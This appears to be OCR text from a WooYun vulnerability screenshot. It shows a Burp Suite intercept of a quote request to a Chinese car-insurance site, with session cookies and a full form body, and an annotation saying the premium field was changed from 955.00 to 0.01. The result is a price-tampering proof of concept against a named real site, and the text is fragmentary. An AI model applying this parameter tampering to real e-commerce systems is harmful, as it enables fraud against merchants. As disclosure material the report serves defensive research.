 w/vhl/information
27.00
665.00
机/三责
125.00
07月22日止
0.00
0.00
数据正在提交，请稍后......
价
元
上一步
下一步
ed ICP许可证号 沪ICP备15004564号-1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.yongcheng.com:80 [122.97.17.92]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Origin: http://www.yongcheng.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yongcheng.com/new/vhl/information
955.00改为0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=88509488BB421E0B32D58684A1A8E344; ASP.NET_SessionId=eomgeo45iiwvdj45imnzjfay;
_365groups_ClientID=cdb99068-5dab-4184-a6c7-501b2f8bea7f; _ga=GA1.2.1069351595.1437554570; _gat=1
ciStartDate=2015-07-23&030102=10000&030101=10000&030018=200000&030102_bjmp=1&030101_bjmp=1&030018_bjmp=1&s
aliStartDate=2015-07-23&0_030050=1&drivingArea=341103001&driverSpecified=341101002&name1=&driverType1=304
005001&drvLcnNo1=&sex1=341007001&driverAgeAdjust1=&lcnSendDate1=&name2=&driverType2=304005001&drvLcnNo2=&se
x2=341007001&driverAgeAdjust2=&lcnSendDate2=&name3=&driverType3=304005001&drvLcnNo3=&sex3=341007001&driver
AgeAdjust3=&lcnSendDate3=&glassTyp=&orderId=692424&ycAreaCode=02&areaCode=110101&deptCode=0270&ciPremium=9
55.00&ciAmount=220000&taxValue=0&saliPremium=0&saliAmount=0&saliPolicyId=-1&ciPolicyId=-1&business=0&sali=
1&tax=1&selectedSuiteId=1&selectedSuiteIndex=0&noEnoughPriceFlag=&newCarFlag=1&plateNo=%E6%B2%AAA12345&reg
Owner=%E6%B5%8B%E8%AF%95&frmNo=09090909090909090&engNo=768700780787086780087680&seatNum=9&displacement=1.4
99&fstReg=2010&fstReg=09&fstReg=09&fstRegYm=2010-09-09&transferDateFlag=0&transferDate=&snapFlag=0&loanBan
k=&_random=97968
? < + > 975 0 matches
www.wooyun.org